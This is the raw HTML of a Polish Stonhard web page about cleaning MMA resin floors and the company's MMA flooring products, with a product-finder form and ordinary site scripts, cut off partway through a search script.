<p>Jednolite podłogi MMA są znane z <a href="http://www.stonhard.pl/wlasciwosci/latwe-w-utrzymaniu-czystosci/" title="Łatwe w utrzymaniu czystości">łatwych procedur czyszczenia</a> i konserwacji, jednak każde środowisko ma swoje własne specyficzne wymagania i standardy, które należy spełnić. <a href="http://www.stonhard.pl/kontakt/skontaktuj-sie-z-nami/" title="Skontaktuj się z nami!">Kierownik Terytorium STONHARD</a> współpracują bezpośrednio z klientami, aby zapewnić właściwe rozwiązanie czyszczące dla określonego środowiska. Ponadto produkty Stonhard's <a href="http://www.stonhard.pl/produkty/stonkleen/" title="Stonkleen">Stonkleen</a> zwiększaja odporność na zabrudzenia i plamy, są łatwe w użyciu, trwałe i opracowane w celu konserwacji bezspoinowych systemów podłogowych Stonhard. </p>
<h2>Produkty podłogowe Stonhard MMA:</h2>
<p><a href="http://www.stonhard.pl/produkty/stonclad/xpress/" title="XPRESS"><strong>Stonclad SL Xpress:</strong></a> Bogaty w płyn, <a href="http://www.stonhard.pl/wlasciwosci/samopoziomujace/" title="Samopoziomujące">samopoziomujący system</a> posadzkowy MMA, który jest odporny na uderzenia, chemikalia i <a href="http://www.stonhard.pl/wlasciwosci/odpornosc-na-scieranie/" title="Odporne na ścieranie">ścieranie</a>, gdy wymagany jest szybki montaż.</p>
<p><a href="http://www.stonhard.pl/produkty/stonclad/xpress/" title="XPRESS"><strong>Stonclad TR Xpress</strong></a>: System posadzkowy MMA zatarty szpachlą, który wykazuje doskonałą odporność na uderzenia, chemikalia i ścieranie. <a href="http://www.stonhard.pl/wlasciwosci/szybka-instalacja-2-dni/" title="Szybka instalacja (&lt;2 dni)">Przyspieszone instalacje</a>, tweedowy wygląd.</p>
<p><a href="http://www.stonhard.pl/produkty/stonshield/xpress/" title="XPRESS"><strong>Stonshield Xpress:</strong></a> System posadzkowy na bazie żywicy MMA, który zapewnia doskonałą odporność chemiczną, odporność na zużycie i <a href="http://www.stonhard.pl/wlasciwosci/odpornosc-na-poslizg/" title="Antypoślizgowe">poślizg</a> oraz krótki czas montażu.</p>
<p><a href="http://www.stonhard.pl/produkty/stontec/xpress/" title="XPRESS"><strong>Stontec Xpress:</strong> </a>System posadzkowy na bazie żywicy MMA, odporny na chemikalia, plamy i <a href="http://www.stonhard.pl/wlasciwosci/odpornosc-na-scieranie/" title="Odporne na ścieranie">ścieranie</a>, dostępny w wykończeniu o niskim połysku. Szybka instalacja.</p>
<p> </p>
<p> </p>
		<br clear="all">
		</div>
		
	</div>

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><div class="newsPodcage padding" id="newsletterPod">
						<a href="https://www.stonhard.pl/o-nas/newslettera/" target="_blank"><img src="/media/10258/pl-newsletter-pod-345-x-250-px.jpg" alt="PL Newsletter Pod 345 x 250 px).jpg"/></a>
					</div>


<style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_20_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">WYBIERZ WŁAŚCIWY PRODUKT</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_20_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">WYBIERZ BRANŻĘ</option>
		<option value="9099">Dystrybucja/ Logistyka</option>
		<option value="8944">Hotele i restauracje</option>
		<option value="9055">Obiekty biurowe</option>
		<option value="8971">Plac&#243;wki edukacyjne i oświatowe</option>
		<option value="9034">Plac&#243;wki handlowe</option>
		<option value="9015">Plac&#243;wki rządowe</option>
		<option value="9003">Produkcja</option>
		<option value="8924">Przemysł chemiczny / wydobywczy</option>
		<option value="8888">Przemysł farmaceutyczny</option>
		<option value="8824">Przemysł lotniczy</option>
		<option value="9074">Przemysł motoryzacyjny</option>
		<option value="8838">Przemysł spożywczy i napoje</option>
		<option value="8991">Przemysł technologiczny</option>
		<option value="9084">Rynek komercyjny</option>
		<option value="8857">Służba zdrowia</option>
		<option value="9065">Sprzedaż i naprawa samochod&#243;w</option>
		<option value="9043">Transport</option>
		<option value="8913">Woda / oczyszczalnia ściek&#243;w</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			WŁAŚCIWOŚCI POSADZKI
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_0" value="9173" /><label for="marketsDD4_0">Odporność na ścieranie</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_1" value="9174" /><label for="marketsDD4_1">Odporność chemiczna</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_2" value="9175" /><label for="marketsDD4_2">Trwały</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_3" value="9176" /><label for="marketsDD4_3">Wysoka odporność na uderzenia</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_4" value="9177" /><label for="marketsDD4_4">Wysoka wytrzymałość</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_5" value="9178" /><label for="marketsDD4_5">Duża intensywność ruchu</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_6" value="9179" /><label for="marketsDD4_6">Bezzapaczhowy</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_7" value="9180" /><label for="marketsDD4_7">Odporność na poślizg</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_8" value="9181" /><label for="marketsDD4_8">Odporność na zmiany temperatury</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_9" value="9182" /><label for="marketsDD4_9">Wodoodporność</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_10" value="9183" /><label for="marketsDD4_10">Wytrzymałość na ścieranie</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_11" value="9185" /><label for="marketsDD4_11">Wysoki połysk</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_12" value="9186" /><label for="marketsDD4_12">Wodoszczelność</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_13" value="9187" /><label for="marketsDD4_13">Ognioodporne</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_14" value="9188" /><label for="marketsDD4_14">Gładka faktura</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_15" value="9189" /><label for="marketsDD4_15">Antypoślizgoowe wykończenie</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_16" value="9190" /><label for="marketsDD4_16">Akustyczne</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_17" value="9191" /><label for="marketsDD4_17">Ergonomiczne</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_18" value="9192" /><label for="marketsDD4_18">Sprężyste</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_19" value="9193" /><label for="marketsDD4_19">ESD/Przewodzące - wspomagające kontrolę statyczną</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_20" value="9194" /><label for="marketsDD4_20">Szybka instalacja (<2 dni)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_21" value="9195" /><label for="marketsDD4_21">Samopoziomujące</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_22" value="9197" /><label for="marketsDD4_22">Łatwe w utrzymaniu czystości</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_23" value="9198" /><label for="marketsDD4_23">Odporny na plamy</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4$marketsDD4_24" value="47599" /><label for="marketsDD4_24">Odporne na promieniowanie UV</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">OBSZAR REALIZACJI</option>
		<option value="9005">Akumulatorownia</option>
		<option value="9046">Akumulatorownie</option>
		<option value="8881">Apteki, laboratoria apteczne</option>
		<option value="8945">Atrium</option>
		<option value="8946">Bar/Lobby/Pub</option>
		<option value="9018">Baraki</option>
		<option value="8975">Biblioteka</option>
		<option value="9104">Biura</option>
		<option value="8960">Biuro</option>
		<option value="8841">Browary</option>
		<option value="9090">Brzegi basenu</option>
		<option value="9021">Budynki straży pożarnej</option>
		<option value="8842">Butelkownia</option>
		<option value="9024">Cele</option>
		<option value="9008">Centra Danych</option>
		<option value="8995">Centrum danych</option>
		<option value="8978">Centrum multimedialne</option>
		<option value="8948">Chłodnia</option>
		<option value="9037">Chłodnie</option>
		<option value="8855">Ciągi komunikacyjne</option>
		<option value="9102">Doki załadunkowe</option>
		<option value="8919">Dostep do wody pitnej</option>
		<option value="9014">Drogi transportowe/ ciągi komunikacyjne</option>
		<option value="8876">Dyżurki pielęgniarek</option>
		<option value="8915">Fabryki</option>
		<option value="9013">Galwanizernia</option>
		<option value="8879">Garaż</option>
		<option value="9036">Garmażeria</option>
		<option value="9059">Handel / sklepy</option>
		<option value="8831">Hangar</option>
		<option value="9016">Hangary</option>
		<option value="8912">Hol</option>
		<option value="8872">Hole</option>
		<option value="8926">Hurtownie</option>
		<option value="8864">Izba przyjęć SOR</option>
		<option value="8863">Jadalnie</option>
		<option value="8949">Kafejka internetowa</option>
		<option value="9056">Kafeteria</option>
		<option value="9019">Kafeterie</option>
		<option value="9020">Kantyna</option>
		<option value="8947">Kawiarnia</option>
		<option value="8861">Kawiarnie</option>
		<option value="8916">Komora fermentacyjna</option>
		<option value="8825">Komora testowa</option>
		<option value="9002">Konstrukcje podwieszane</option>
		<option value="9033">Korytarz</option>
		<option value="8862">Korytarze</option>
		<option value="8875">Kostnice</option>
		<option value="9096">Kościoły</option>
		<option value="8955">Kuchnia</option>
		<option value="9038">Kuchnie</option>
		<option value="9082">Laboratoria</option>
		<option value="8997">Laboratoria kontrolne</option>
		<option value="8974">Laboratorium</option>
		<option value="8904">Laboratorium badawcze</option>
		<option value="8891">Laboratorium bio-bezpieczeństwa (Poziomy 1, 2, 3, 4)</option>
		<option value="9051">Lądowiska dla helikopter&#243;w</option>
		<option value="8866">Lądowiska helikopter&#243;w</option>
		<option value="9075">Linie produkcyjne</option>
		<option value="8958">Lobby</option>
		<option value="8909">Magazyn</option>
		<option value="8844">Magazyn chemii</option>
		<option value="8970">Magazynek</option>
		<option value="8893">Magazynowanie substancji chemicznych</option>
		<option value="9101">Magazyny</option>
		<option value="9030">Magazyny amunicji</option>
		<option value="8994">Magazyny chemiczne</option>
		<option value="9023">Magazyny paliwa</option>
		<option value="8929">Magazyny pojemnik&#243;w</option>
		<option value="8834">Maszynownia</option>
		<option value="8968">Miejsca do siedzenia</option>
		<option value="9041">Miejsca do wypoczynku</option>
		<option value="9087">Miejsca odpoczynku</option>
		<option value="9073">Miejsca parkingowe</option>
		<option value="9042">Miejsca produkcji żywności</option>
		<option value="8983">Miejsca relaksu</option>
		<option value="8848">Mleczarnia</option>
		<option value="9004">Montażownia</option>
		<option value="8940">Możliwe zachlapania i wycieki</option>
		<option value="8846">Mroźnia</option>
		<option value="8951">Mroźnie</option>
		<option value="9000">Myjka</option>
		<option value="8910">Myjnia</option>
		<option value="8845">Obszar CIP (czyszczenia)</option>
		<option value="8852">Obszar mieszania</option>
		<option value="8950">Obszar mycia naczyń</option>
		<option value="8934">Obszar pakowania</option>
		<option value="8935">Obszar procesowy</option>
		<option value="8854">Obszar produkcji/procesu</option>
		<option value="8933">Obszar produkcyjny</option>
		<option value="8943">Obszar wodoodporny</option>
		<option value="8892">Obszar zabezpieczony chemicznie</option>
		<option value="8898">Obszary  produkcyjne</option>
		<option value="8920">Obszary dezynfekcji</option>
		<option value="9077">Obszary procesowe</option>
		<option value="9017">Obszary testowe</option>
		<option value="9028">Obszary utrzymania</option>
		<option value="9052">Obszary zarządzania</option>
		<option value="8889">Obszary ze zwierzętami</option>
		<option value="8917">Osadniki</option>
		<option value="8918">Osuszanie osad&#243;w</option>
		<option value="8851">Pakownia mięsa</option>
		<option value="8962">Parking/ Garaż</option>
		<option value="9064">Parkingi</option>
		<option value="8981">Parkingi/ Garaże</option>
		<option value="8963">Patio / Taras</option>
		<option value="9054">Perony dla pociąg&#243;w</option>
		<option value="8839">Piekarnia</option>
		<option value="9035">Piekarnie</option>
		<option value="8884">Poczekalnia</option>
		<option value="9086">Poczekalnie</option>
		<option value="9001">Podziemia</option>
		<option value="9079">Pokoje do odpoczynku</option>
		<option value="9105">Pokoje odpoczynku</option>
		<option value="9061">Pokoje wypoczynkowe</option>
		<option value="8953">Pok&#243;j gościnny</option>
		<option value="8967">Pok&#243;j wypoczynkowy</option>
		<option value="8873">Pomieszczenia badawcze</option>
		<option value="8930">Pomieszczenia dla katalizator&#243;w</option>
		<option value="8874">Pomieszczenia dla koronera</option>
		<option value="8900">Pomieszczenia dla sekcji zwłok</option>
		<option value="9007">Pomieszczenia do kontroli</option>
		<option value="8859">Pomieszczenia do sterylizacji</option>
		<option value="8885">Pomieszczenia do zabieg&#243;w weterynaryjnych</option>
		<option value="9094">Pomieszczenia do zmywania</option>
		<option value="9049">Pomieszczenia kontrolne</option>
		<option value="8883">Pomieszczenia magazynowe</option>
		<option value="8899">Pomieszczenia prywatne</option>
		<option value="9100">Pomieszczenia regeneracyjne</option>
		<option value="9057">Pomieszczenia socjalne</option>
		<option value="8896">Pomieszczenia sterylne</option>
		<option value="9098">Pomieszczenia warsztatowe</option>
		<option value="8890">Pomieszczenie autoklaw</option>
		<option value="8837">Pomieszczenie serwisowe</option>
		<option value="8907">Pomieszczenie sterylne</option>
		<option value="8956">Pralnia</option>
		<option value="9095">Pralnie</option>
		<option value="9076">Produkcja</option>
		<option value="9022">Produkcja i przechowywanie żywności</option>
		<option value="8860">Prosektoria</option>
		<option value="8903">Proszkownia</option>
		<option value="8989">Prysznic</option>
		<option value="9107">Przechowalnie</option>
		<option value="9045">Przechowalnie bagażu</option>
		<option value="8928">Przechowalnie, zbiorniki</option>
		<option value="8858">Przedsionki</option>
		<option value="9103">Przestrzenie produkcyjne</option>
		<option value="8886">Punkty wydawania posiłk&#243;w</option>
		<option value="8952">Recepcja</option>
		<option value="8937">Refineria</option>
		<option value="8966">Restauracje, jadłodajnie</option>
		<option value="8941">Rowy, studzienki, okładziny zbiornik&#243;w</option>
		<option value="8939">Rozpuszczalniki, elektrolity</option>
		<option value="8973">Sala lekcyjna</option>
		<option value="8979">Sala zajęciowa</option>
		<option value="8867">Sale intensywnej terapii/ pooperacyjne</option>
		<option value="8877">Sale operacyjne</option>
		<option value="8880">Sale szpitalne</option>
		<option value="9066">Sale wystawiennicze</option>
		<option value="9089">Serwis</option>
		<option value="8954">Siłownia/ sała gimnastyczna</option>
		<option value="9092">Siłownie</option>
		<option value="8865">Sklepiki</option>
		<option value="8965">Sklepy, handel</option>
		<option value="8969">SPA &amp; siłownia/ sala fitness</option>
		<option value="8830">Sterownia</option>
		<option value="8914">System transportowy ( włazy, studzienki, rury, windy )</option>
		<option value="8957">Szatnia</option>
		<option value="9058">Szatnie</option>
		<option value="8895">Szatnie odzieży ochronnej</option>
		<option value="8985">Ścieżka dla pieszych</option>
		<option value="8984">Ścieżka rowerowa</option>
		<option value="8828">Śrutownia/ piaskownia</option>
		<option value="8908">Tabletkarnia</option>
		<option value="8964">Taras przy basenie</option>
		<option value="8987">Trybuny stadion&#243;w</option>
		<option value="9011">Warsztat mechaniczny</option>
		<option value="8959">Warsztaty</option>
		<option value="9106">Warsztaty mechaniczne</option>
		<option value="9053">Warsztaty naprawcze</option>
		<option value="8996">Wentylatorownia</option>
		<option value="8988">Wiwarium</option>
		<option value="8925">Wnętrza budynk&#243;w i produkcja</option>
		<option value="8982">Wyjście z budynku</option>
		<option value="9047">Zajezdnia dla autobus&#243;w</option>
		<option value="8921">Zbiorniki</option>
		<option value="8923">Zbiorniki filtracyjne, czyste studnie</option>
		<option value="8938">Zbiorniki osadowe, oczyszczanie</option>
		<option value="8992">Zbiorniki powietrza</option>
		<option value="8986">Zewnetrzne kładki</option>
		<option value="8961">Zewnętrzne miejsca relaksu</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$btnProdFinder','')" id="btnProdFinder">Zobacz produkt</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">SKONTAKTUJ SIĘ Z NAMI</div>
		<p><p><span>Jeśli chcesz się z nami skontaktować napisz do nas: <a href="mailto:info@stonhard.pl">info@stonhard.pl</a> lub </span>zadzwoń: 42 211 27 68.</p>
<p>Nasi doradcy techniczni znajdują się na terenie całego kraju.</p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
            <p class="alert"><b>Klienci Międzynarodowi <a href="http://www.stonhard.pl/kontakt/skontaktuj-sie-z-nami/"> Kliknij tutaj</a></b></p>
</div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.pl/kontakt/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.pl/kontakt/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script></li>-->
			<li><div id="ContentPlaceHolderDefault_centerContactPod_22_contactwrapper">
	<style>
		.white_content {
			/*display: none;*/
			height: auto;
			padding: 16px;
			border: 5px solid gray;
			background-color: white;
			z-index: 100000001;
			overflow: auto;
			margin: 0 auto;
			position: fixed;
			width: 400px;
			max-width: 100%;
			top: 50%;
			left: 50%;
			margin-top: -200px;
			margin-left: -200px;
		}

		.black_overlay {
			/*display: none;*/
			position: fixed;
			top: 0%;
			left: 0%;
			width: 100%;
			height: 100%;
			background-color: black;
			z-index: 100000000;
			-moz-opacity: 0.8;
			opacity: .80;
			filter: alpha(opacity=80);
			cursor: default;
		}

		.gdprWrapper {
			width: 60%;
			margin: 0px auto;
		}

		
		.white_content input[type=button].decline, .white_content input[type=button].accept {
			background-color: #0099D8;
			color: #fff !important;
			text-transform: uppercase;
			padding: 9px 20px 9px 20px;
			text-decoration: none !important;
		}
		.white_content input[type=button].decline {
			background-color: gray;
			float: right;
		}

		.centerContactH2
		{

			text-transform: uppercase;
			color: #0099D8;
			font-weight: normal;
			font-size: 1.2em;
			line-height: 1.3;
		}
	</style>

	<div id="ContentPlaceHolderDefault_centerContactPod_22_cfromUP">
	
			<div id="contactCA" class="podcage padding">

				<h2 id="ContentPlaceHolderDefault_centerContactPod_22_contactH1" class="centerContactH2">
					SKONTAKTUJ SIĘ Z NAMI</h2>

				<input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_22$YourName" type="text" id="YourName" class="YourName" placeholder="Imię i Nazwisko" />

				<!--right here-->

				

				<br />

				<input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_22$YourEmail" type="text" id="YourEmail" placeholder="Email" />

				<br />

				<textarea name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_22$Comments" rows="2" cols="20" id="Comments" placeholder="Wiadomość">
</textarea>
				<br />
				<div class="g-recaptcha" id="recaptcha2" data-sitekey="6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa"></div>

				<input type="button" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_22$btnSubmit" value="WYŚLIJ" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_22$btnSubmit&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))" id="btnSubmit" class="btnProdFinder" />
			</div>
			<div id="errorsDiv">
				<span id="ContentPlaceHolderDefault_centerContactPod_22_NameValidator" style="color:Red;visibility:hidden;">Wpisz imię i nazwisko</span>
				<span id="ContentPlaceHolderDefault_centerContactPod_22_EmailValidation" class="centerError" style="color:Red;visibility:hidden;">Wpisz adres e-mail</span><br clear="all" />

				<span id="ContentPlaceHolderDefault_centerContactPod_22_CommentValidator" class="centerError" style="color:Red;visibility:hidden;">Wpisz teskt wiadomości</span>
				<span id="ContentPlaceHolderDefault_centerContactPod_22_regexEmailValid" class="centerError" style="color:Red;visibility:hidden;">Adres e-mail jest nieprawidłowy</span>
			</div>
			
			<script type="text/javascript">
			    function resize() {
			        var ht = $("#crpPod").height();
			        $("#caResults").height(ht);
			    }
			    var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			    pageRequestManager.add_endRequest(resize);
			</script>

			
		
</div>
</div>

</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.stonhard.pl/o-nas/media/" target="_blank"><img src="/media/9234/new-media-feed-345-x-250-px.jpg" alt="News feed pod"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
		            <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "block";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "none";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		
	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Przejdź do:</li>
				
						<li><a href='https://www.stonhard.pl/polityka-prywatnosci/'>Polityka prywatności</a></li>
						<li><a href='https://www.stonhard.pl/warunki-uzytkowania/'>Warunki korzystania ze strony</a></li>
						<li><a href='https://www.stonhard.pl/cookie-policy/'>Polityka dotycząca plik&#243;w cookie  </a></li>
						<li><a href=''>Kariera</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Ustawienia plików cookie</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Inne marki Stonhard</p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
		


	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
